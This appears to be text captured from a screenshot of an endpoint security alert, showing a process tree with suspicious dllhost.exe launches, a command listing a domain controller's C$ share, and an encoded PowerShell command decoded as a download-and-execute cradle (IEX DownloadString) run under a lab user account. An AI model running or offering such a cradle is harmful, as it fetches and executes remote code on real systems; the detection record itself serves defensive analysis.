 [5324] svchost.exe -k netsvcs -p -s seclogon
[13760] dllhost.exe
[3800] dllhost.exe
Suspicious process launched using dllhost.exe Medium Detected New
[11584] cmd.exe /C dir \\EARTH-DC\C$
Suspicious process launched using dllhost.exe Medium Detected New
[3448] powershell.exe powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAb...
Process id 3448
Command line
powershell -nop -exec bypass -EncodedCommand
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAA
nAGgAdAB0AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgA3ADEANwA0AC8AJwApAA==
Command line
(decoded)
IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:7174/')
Image file path C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Image file SHA1 1b3b40fbc889fd4c645cc12c85d0805ac36ba254
Image file creation
time
Apr 11, 2018 6:35:26 PM
Execution details Token elevation: Limited, Integrity level: Medium
Signer Microsoft Windows
Issuer Microsoft Windows Production PCA 2011
VirusTotal detection
ratio
0/0
User
MARVEL\thor
Sid S-1-5-21-2689819607-2865155720-1323879450-1104
Log on id 20344488
PE metadata
powershell.exe